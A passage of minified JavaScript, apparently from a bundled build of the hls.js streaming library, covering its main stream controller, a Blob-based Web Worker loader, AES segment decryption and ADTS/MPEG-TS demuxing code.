f=a.sn+1;if(f>=t.startSN&&f<=t.endSN){var p=n[f-t.startSN];a.cc===p.cc&&(d=p,y.b.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=s.a.search(n,function(t){return a.cc-t.cc}))&&y.b.log("live playlist, switching playlist, load frag with same CC: "+d.sn)}d||(d=n[Math.min(o-1,Math.round(o/2))],y.b.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d},e.prototype._findFragment=function(t,e,r,i,a,n,o){var s=this.hls.config,l=void 0;if(a<n){var u=a>n-s.maxFragLookUpTolerance?0:s.maxFragLookUpTolerance;l=Object(E.b)(e,i,a,u)}else l=i[r-1];if(l){var d=l.sn-o.startSN,c=e&&l.level===e.level,h=i[d-1],f=i[d+1];if(e&&l.sn===e.sn)if(c&&!l.backtracked)if(l.sn<o.endSN){var p=e.deltaPTS;p&&p>s.maxBufferHole&&e.dropped&&d?(l=h,y.b.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this")):(l=f,y.b.log("SN just loaded, load next one: "+l.sn,l))}else l=null;else l.backtracked&&(f&&f.backtracked?(y.b.warn("Already backtracked from fragment "+f.sn+", will not backtrack to fragment "+l.sn+". Loading fragment "+f.sn),l=f):(y.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),l.dropped=0,h?(l=h,l.backtracked=!0):d&&(l=null)))}return l},e.prototype._loadKey=function(t){this.state=A.KEY_LOADING,this.hls.trigger(d.a.KEY_LOADING,{frag:t})},e.prototype._loadFragment=function(t){var e=this.fragmentTracker.getState(t);this.fragCurrent=t,this.startFragRequested=!0,Object(o.a)(t.sn)&&!t.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),t.backtracked||e===c.a.NOT_LOADED||e===c.a.PARTIAL?(t.autoLevel=this.hls.autoLevelEnabled,t.bitrateTest=this.bitrateTest,this.hls.trigger(d.a.FRAG_LOADING,{frag:t}),this.demuxer||(this.demuxer=new u.a(this.hls,"main")),this.state=A.FRAG_LOADING):e===c.a.APPENDING&&this._reduceMaxBufferLength(t.duration)&&this.fragmentTracker.removeFragment(t)},e.prototype.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,f.a.LevelType.MAIN)},e.prototype.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.endPTS+.5):null},e.prototype._checkFragmentChanged=function(){var t=void 0,e=void 0,r=this.media;if(r&&r.readyState&&!1===r.seeking&&(e=r.currentTime,e>this.lastCurrentTime&&(this.lastCurrentTime=e),l.a.isBuffered(r,e)?t=this.getBufferedFrag(e):l.a.isBuffered(r,e+.1)&&(t=this.getBufferedFrag(e+.1)),t)){var i=t;if(i!==this.fragPlaying){this.hls.trigger(d.a.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(d.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},e.prototype.immediateLevelSwitch=function(){if(y.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var t=this.media,e=void 0;t?(e=t.paused,t.pause()):e=!0,this.previouslyPaused=e}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},e.prototype.immediateLevelSwitchEnd=function(){var t=this.media;t&&t.buffered.length&&(this.immediateSwitch=!1,l.a.isBuffered(t,t.currentTime)&&(t.currentTime-=1e-4),this.previouslyPaused||t.play())},e.prototype.nextLevelSwitch=function(){var t=this.media;if(t&&t.readyState){var e=void 0,r=void 0,i=void 0;if(r=this.getBufferedFrag(t.currentTime),r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),t.paused)e=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],o=this.fragLastKbps;e=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if((i=this.getBufferedFrag(t.currentTime+e))&&(i=this.followingBufferedFrag(i))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,Number.POSITIVE_INFINITY)}}},e.prototype.flushMainBuffer=function(t,e){this.state=A.BUFFER_FLUSHING;var r={startOffset:t,endOffset:e};this.altAudio&&(r.type="video"),this.hls.trigger(d.a.BUFFER_FLUSHING,r)},e.prototype.onMediaAttached=function(t){var e=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),e.addEventListener("seeking",this.onvseeking),e.addEventListener("seeked",this.onvseeked),e.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new T.a(r,e,this.fragmentTracker,this.hls)},e.prototype.onMediaDetaching=function(){var t=this.media;t&&t.ended&&(y.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var e=this.levels;e&&e.forEach(function(t){t.details&&t.details.fragments.forEach(function(t){t.backtracked=void 0})}),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("seeked",this.onvseeked),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},e.prototype.onMediaSeeking=function(){var t=this.media,e=t?t.currentTime:void 0,r=this.config;Object(o.a)(e)&&y.b.log("media seeking to "+e.toFixed(3));var i=this.mediaBuffer?this.mediaBuffer:t,a=l.a.bufferInfo(i,e,this.config.maxBufferHole);if(this.state===A.FRAG_LOADING){var n=this.fragCurrent;if(0===a.len&&n){var s=r.maxFragLookUpTolerance,u=n.start-s,d=n.start+n.duration+s;e<u||e>d?(n.loader&&(y.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=A.IDLE):y.b.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===A.ENDED&&(0===a.len&&(this.fragPrevious=0),this.state=A.IDLE);t&&(this.lastCurrentTime=e),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=e),this.tick()},e.prototype.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:void 0;Object(o.a)(e)&&y.b.log("media seeked to "+e.toFixed(3)),this.tick()},e.prototype.onMediaEnded=function(){y.b.log("media ended"),this.startPosition=this.lastCurrentTime=0},e.prototype.onManifestLoading=function(){y.b.log("trigger BUFFER_RESET"),this.hls.trigger(d.a.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},e.prototype.onManifestParsed=function(t){var e=!1,r=!1,i=void 0;t.levels.forEach(function(t){(i=t.audioCodec)&&(-1!==i.indexOf("mp4a.40.2")&&(e=!0),-1!==i.indexOf("mp4a.40.5")&&(r=!0))}),this.audioCodecSwitch=e&&r,this.audioCodecSwitch&&y.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},e.prototype.onLevelLoaded=function(t){var e=t.details,r=t.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=e.totalduration,s=0;if(y.b.log("level "+r+" loaded ["+e.startSN+","+e.endSN+"],duration:"+n),e.live){var l=a.details;l&&e.fragments.length>0?(p.b(l,e),s=e.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(s,l),e.PTSKnown&&Object(o.a)(s)?y.b.log("live playlist sliding:"+s.toFixed(3)):(y.b.log("live playlist - outdated PTS, unknown sliding"),Object(m.a)(this.fragPrevious,i,e))):(y.b.log("live playlist - first load, unknown sliding"),e.PTSKnown=!1,Object(m.a)(this.fragPrevious,i,e))}else e.PTSKnown=!1;if(a.details=e,this.levelLastLoaded=r,this.hls.trigger(d.a.LEVEL_UPDATED,{details:e,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var u=e.startTimeOffset;Object(o.a)(u)?(u<0&&(y.b.log("negative start time offset "+u+", count from end of last fragment"),u=s+n+u),y.b.log("start time offset found in playlist, adjust startPosition to "+u),this.startPosition=u):e.live?(this.startPosition=this.computeLivePosition(s,e),y.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===A.WAITING_LEVEL&&(this.state=A.IDLE),this.tick()},e.prototype.onKeyLoaded=function(){this.state===A.KEY_LOADING&&(this.state=A.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=t.frag;if(this.state===A.FRAG_LOADING&&e&&"main"===n.type&&n.level===e.level&&n.sn===e.sn){var o=t.stats,s=i[e.level],l=s.details;if(this.bitrateTest=!1,this.stats=o,y.b.log("Loaded "+e.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+e.level),n.bitrateTest&&r.nextLoadLevel)this.state=A.IDLE,this.startFragRequested=!1,o.tparsed=o.tbuffered=window.performance.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:o,frag:e,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=A.IDLE,o.tparsed=o.tbuffered=window.performance.now(),l.initSegment.data=t.payload,r.trigger(d.a.FRAG_BUFFERED,{stats:o,frag:e,id:"main"}),this.tick();else{y.b.log("Parsing "+e.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+e.level+", cc "+e.cc),this.state=A.PARSING,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var c=!(a&&a.seeking)&&(l.PTSKnown||!l.live),h=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(s),p=this.demuxer=this.demuxer||new u.a(this.hls,"main");p.push(t.payload,h,f,s.videoCodec,e,l.totalduration,c)}}this.fragLoadError=0},e.prototype.onFragParsingInitSegment=function(t){var e=this.fragCurrent,r=t.frag;if(e&&"main"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===A.PARSING){var i=t.tracks,a=void 0,n=void 0;if(i.audio&&this.altAudio&&delete i.audio,n=i.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(y.b.log("swapping playlist audio codec"),o=-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==n.metadata.channelCount&&-1===s.indexOf("firefox")&&(o="mp4a.40.5"),-1!==s.indexOf("android")&&"audio/mpeg"!==n.container&&(o="mp4a.40.2",y.b.log("Android: force audio codec to "+o)),n.levelCodec=o,n.id=t.id}n=i.video,n&&(n.levelCodec=this.levels[this.level].videoCodec,n.id=t.id),this.hls.trigger(d.a.BUFFER_CODECS,i);for(a in i){n=i[a],y.b.log("main track:"+a+",container:"+n.container+",codecs[level/parsed]=["+n.levelCodec+"/"+n.codec+"]");var l=n.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},e.prototype.onFragParsingData=function(t){var e=this,r=this.fragCurrent,i=t.frag;if(r&&"main"===t.id&&i.sn===r.sn&&i.level===r.level&&("audio"!==t.type||!this.altAudio)&&this.state===A.PARSING){var a=this.levels[this.level],n=r;if(Object(o.a)(t.endPTS)||(t.endPTS=t.startPTS+r.duration,t.endDTS=t.startDTS+r.duration),!0===t.hasAudio&&n.addElementaryStream(h.a.ElementaryStreamTypes.AUDIO),!0===t.hasVideo&&n.addElementaryStream(h.a.ElementaryStreamTypes.VIDEO),y.b.log("Parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb+",dropped:"+(t.dropped||0)),"video"===t.type)if(n.dropped=t.dropped,n.dropped)if(n.backtracked)y.b.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var s=a.details;if(!s||n.sn!==s.startSN)return y.b.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=t.startPTS,this.state=A.IDLE,this.fragPrevious=n,void this.tick();y.b.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var l=p.c(a.details,n,t.startPTS,t.endPTS,t.startDTS,t.endDTS),u=this.hls;u.trigger(d.a.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:l,type:t.type,start:t.startPTS,end:t.endPTS}),[t.data1,t.data2].forEach(function(r){r&&r.length&&e.state===A.PARSING&&(e.appended=!0,e.pendingBuffering=!0,u.trigger(d.a.BUFFER_APPENDING,{type:t.type,data:r,parent:"main",content:"data"}))}),this.tick()}},e.prototype.onFragParsed=function(t){var e=this.fragCurrent,r=t.frag;e&&"main"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===A.PARSING&&(this.stats.tparsed=window.performance.now(),this.state=A.PARSED,this._checkAppendedParsed())},e.prototype.onAudioTrackSwitching=function(t){var e=!!t.url,r=t.id;if(!e){if(this.mediaBuffer!==this.media){y.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(y.b.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=A.IDLE}var a=this.hls;a.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},e.prototype.onAudioTrackSwitched=function(t){var e=t.id,r=!!this.hls.audioTracks[e].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(y.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},e.prototype.onBufferCreated=function(t){var e=t.tracks,r=void 0,i=void 0,a=!1;for(var n in e){var o=e[n];"main"===o.id?(i=n,r=o,"video"===n&&(this.videoBuffer=e[n].buffer)):a=!0}a&&r?(y.b.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},e.prototype.onBufferAppended=function(t){if("main"===t.parent){var e=this.state;e!==A.PARSING&&e!==A.PARSED||(this.pendingBuffering=t.pending>0,this._checkAppendedParsed())}},e.prototype._checkAppendedParsed=function(){if(!(this.state!==A.PARSED||this.appended&&this.pendingBuffering)){var t=this.fragCurrent;if(t){var e=this.mediaBuffer?this.mediaBuffer:this.media;y.b.log("main buffered : "+g.a.toString(e.buffered)),this.fragPrevious=t;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(d.a.FRAG_BUFFERED,{stats:r,frag:t,id:"main"}),this.state=A.IDLE}this.tick()}},e.prototype.onError=function(t){var e=t.frag||this.fragCurrent;if(!e||"main"===e.type){var r=!!this.media&&l.a.isBuffered(this.media,this.media.currentTime)&&l.a.isBuffered(this.media,this.media.currentTime+.5);switch(t.details){case v.a.FRAG_LOAD_ERROR:case v.a.FRAG_LOAD_TIMEOUT:case v.a.KEY_LOAD_ERROR:case v.a.KEY_LOAD_TIMEOUT:if(!t.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);y.b.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=A.FRAG_LOADING_WAITING_RETRY}else y.b.error("mediaController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.state=A.ERROR;break;case v.a.LEVEL_LOAD_ERROR:case v.a.LEVEL_LOAD_TIMEOUT:this.state!==A.ERROR&&(t.fatal?(this.state=A.ERROR,y.b.warn("streamController: "+t.details+",switch to "+this.state+" state ...")):t.levelRetry||this.state!==A.WAITING_LEVEL||(this.state=A.IDLE));break;case v.a.BUFFER_FULL_ERROR:"main"!==t.parent||this.state!==A.PARSING&&this.state!==A.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=A.IDLE):(y.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},e.prototype._reduceMaxBufferLength=function(t){var e=this.config;return e.maxMaxBufferLength>=t&&(e.maxMaxBufferLength/=2,y.b.warn("main:reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},e.prototype._checkBuffer=function(){var t=this.media;if(t&&0!==t.readyState){var e=this.mediaBuffer?this.mediaBuffer:t,r=e.buffered;!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,r)}},e.prototype.onFragLoadEmergencyAborted=function(){this.state=A.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},e.prototype.onBufferFlushed=function(){var t=this.mediaBuffer?this.mediaBuffer:this.media;t&&this.fragmentTracker.detectEvictedFragments(h.a.ElementaryStreamTypes.VIDEO,t.buffered),this.state=A.IDLE,this.fragPrevious=null},e.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},e.prototype.computeLivePosition=function(t,e){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*e.targetduration;return t+Math.max(0,e.totalduration-r)},e.prototype._seekToStartPos=function(){var t=this.media,e=t.currentTime,r=t.seeking?e:this.startPosition;e!==r&&(y.b.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+e+" "),t.currentTime=r)},e.prototype._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&(y.b.log("swapping playlist audio codec"),e&&(e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),e},S(e,[{key:"state",set:function(t){if(this.state!==t){var e=this.state;this._state=t,y.b.log("main stream:"+e+"->"+t),this.hls.trigger(d.a.STREAM_STATE_TRANSITION,{previousState:e,nextState:t})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getBufferedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;return t?this.followingBufferedFrag(this.getBufferedFrag(t.currentTime)):null}},{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(t){this._liveSyncPosition=t}}]),e}(b.a);e.a=R},function(t,e,r){function i(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};e.m=t,e.c=r,e.i=function(t){return t},e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/",e.oe=function(t){throw console.error(t),t};var i=e(e.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var o=e.toString(),s=o.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!s)return n;for(var d,c=s[1],h=new RegExp("(\\\\n|\\W)"+a(c)+u,"g");d=h.exec(o);)"dll-reference"!==d[3]&&n[i].push(d[3]);for(h=new RegExp("\\("+a(c)+'\\("(dll-reference\\s('+l+'))"\\)\\)'+u,"g");d=h.exec(o);)t[d[2]]||(n[i].push(d[1]),t[d[2]]=r(d[1]).m),n[d[2]]=n[d[2]]||[],n[d[2]].push(d[4]);return n}function o(t){return Object.keys(t).reduce(function(e,r){return e||t[r].length>0},!1)}function s(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};o(r);)for(var s=Object.keys(r),l=0;l<s.length;l++){var u=s[l],d=r[u],c=d.pop();if(a[u]=a[u]||{},!a[u][c]&&t[u][c]){a[u][c]=!0,i[u]=i[u]||[],i[u].push(c);for(var h=n(t,t[u][c],u),f=Object.keys(h),p=0;p<f.length;p++)r[f[p]]=r[f[p]]||[],r[f[p]]=r[f[p]].concat(h[f[p]])}}return i}var l="[\\.|\\-|\\+|\\w|/|@]+",u="\\((/\\*.*?\\*/)?s?.*?("+l+").*?\\)";t.exports=function(t,e){e=e||{};var a={main:r.m},n=e.all?{main:Object.keys(a)}:s(a,t),o="";Object.keys(n).filter(function(t){return"main"!==t}).forEach(function(t){for(var e=0;n[t][e];)e++;n[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",o=o+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+n[t].map(function(e){return JSON.stringify(e)+": "+a[t][e].toString()}).join(",")+"});\n"}),o=o+"("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+n.main.map(function(t){return JSON.stringify(t)+": "+a.main[t].toString()}).join(",")+"})(self);";var l=new window.Blob([o],{type:"text/javascript"});if(e.bare)return l;var u=window.URL||window.webkitURL||window.mozURL||window.msURL,d=u.createObjectURL(l),c=new window.Worker(d);return c.objectURL=d,c}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.subtle=e,this.aesIV=r}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.subtle=e,this.key=r}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t){var e=t.byteLength,r=e&&new DataView(t).getUint8(e-1);return r?t.slice(0,e-r):t}var n=function(){function t(){i(this,t),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return t.prototype.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},t.prototype.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],u=s[1],d=s[2],c=s[3],h=new Uint32Array(256),f=0,p=0,g=0;for(g=0;g<256;g++)h[g]=g<128?g<<1:g<<1^283;for(g=0;g<256;g++){var v=p^p<<1^p<<2^p<<3^p<<4;v=v>>>8^255&v^99,t[f]=v,e[v]=f;var y=h[f],m=h[y],b=h[m],E=257*h[v]^16843008*v;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,o[f]=E,E=16843009*b^65537*m^257*y^16843008*f,l[v]=E<<24|E>>>8,u[v]=E<<16|E>>>16,d[v]=E<<8|E>>>24,c[v]=E,f?(f=y^h[h[h[b^y]]],p^=h[h[p]]):f=p=1}},t.prototype.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n=this.ksRows=4*(a+6+1),o=void 0,s=void 0,l=this.keySchedule=new Uint32Array(n),u=this.invKeySchedule=new Uint32Array(n),d=this.sBox,c=this.rcon,h=this.invSubMix,f=h[0],p=h[1],g=h[2],v=h[3],y=void 0,m=void 0;for(o=0;o<n;o++)o<a?y=l[o]=e[o]:(m=y,o%a==0?(m=m<<8|m>>>24,m=d[m>>>24]<<24|d[m>>>16&255]<<16|d[m>>>8&255]<<8|d[255&m],m^=c[o/a|0]<<24):a>6&&o%a==4&&(m=d[m>>>24]<<24|d[m>>>16&255]<<16|d[m>>>8&255]<<8|d[255&m]),l[o]=y=(l[o-a]^m)>>>0);for(s=0;s<n;s++)o=n-s,m=3&s?l[o]:l[o-4],u[s]=s<4||o<=4?m:f[d[m>>>24]]^p[d[m>>>16&255]]^g[d[m>>>8&255]]^v[d[255&m]],u[s]=u[s]>>>0}},t.prototype.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},t.prototype.decrypt=function(t,e,r,i){for(var n=this.keySize+6,o=this.invKeySchedule,s=this.invSBox,l=this.invSubMix,u=l[0],d=l[1],c=l[2],h=l[3],f=this.uint8ArrayToUint32Array_(r),p=f[0],g=f[1],v=f[2],y=f[3],m=new Int32Array(t),b=new Int32Array(m.length),E=void 0,T=void 0,S=void 0,A=void 0,R=void 0,_=void 0,w=void 0,L=void 0,D=void 0,I=void 0,k=void 0,O=void 0,C=void 0,P=void 0,x=this.networkToHostOrderSwap;e<m.length;){for(D=x(m[e]),I=x(m[e+1]),k=x(m[e+2]),O=x(m[e+3]),R=D^o[0],_=O^o[1],w=k^o[2],L=I^o[3],C=4,P=1;P<n;P++)E=u[R>>>24]^d[_>>16&255]^c[w>>8&255]^h[255&L]^o[C],T=u[_>>>24]^d[w>>16&255]^c[L>>8&255]^h[255&R]^o[C+1],S=u[w>>>24]^d[L>>16&255]^c[R>>8&255]^h[255&_]^o[C+2],A=u[L>>>24]^d[R>>16&255]^c[_>>8&255]^h[255&w]^o[C+3],R=E,_=T,w=S,L=A,C+=4;E=s[R>>>24]<<24^s[_>>16&255]<<16^s[w>>8&255]<<8^s[255&L]^o[C],T=s[_>>>24]<<24^s[w>>16&255]<<16^s[L>>8&255]<<8^s[255&R]^o[C+1],S=s[w>>>24]<<24^s[L>>16&255]<<16^s[R>>8&255]<<8^s[255&_]^o[C+2],A=s[L>>>24]<<24^s[R>>16&255]<<16^s[_>>8&255]<<8^s[255&w]^o[C+3],C+=3,b[e]=x(E^p),b[e+1]=x(A^g),b[e+2]=x(S^v),b[e+3]=x(T^y),p=D,g=I,v=k,y=O,e+=4}return i?a(b.buffer):b.buffer},t.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(23),o=r(0),s=r(9),l=function(){function t(e,r,a){i(this,t),this.observer=e,this.config=a,this.remuxer=r}return t.prototype.resetInitSegment=function(t,e,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:e,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(t){if(!t)return!1;for(var e=s.a.getID3Data(t,0)||[],r=e.length,i=t.length;r<i;r++)if(n.e(t,r))return o.b.log("ADTS sync word found !"),!0;return!1},t.prototype.append=function(t,e,r,i){for(var l=this._audioTrack,u=s.a.getID3Data(t,0)||[],d=s.a.getTimeStamp(u),c=Object(a.a)(d)?90*d:9e4*e,h=0,f=c,p=t.length,g=u.length,v=[{pts:f,dts:f,data:u}];g<p-1;)if(n.d(t,g)&&g+5<p){n.c(l,this.observer,t,g,l.manifestCodec);var y=n.a(l,t,g,c,h);if(!y){o.b.log("Unable to parse AAC frame");break}g+=y.length,f=y.sample.pts,h++}else s.a.isHeader(t,g)?(u=s.a.getID3Data(t,g),v.push({pts:f,dts:f,data:u}),g+=u.length):g++;this.remuxer.remux(l,{samples:[]},{samples:v,inputTimeScale:9e4},{samples:[]},e,r,i)},t.prototype.destroy=function(){},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(23),n=r(24),o=r(1),s=r(42),l=r(43),u=r(0),d=r(2),c={video:1,audio:2,id3:3,text:4},h=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.config=a,this.typeSupported=n,this.remuxer=r,this.sampleAes=null}return t.prototype.setDecryptData=function(t){null!=t&&null!=t.key&&"SAMPLE-AES"===t.method?this.sampleAes=new l.a(this.observer,this.config,t,this.discardEPB):this.sampleAes=null},t.probe=function(e){var r=t._syncOffset(e);return!(r<0)&&(r&&u.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t._syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 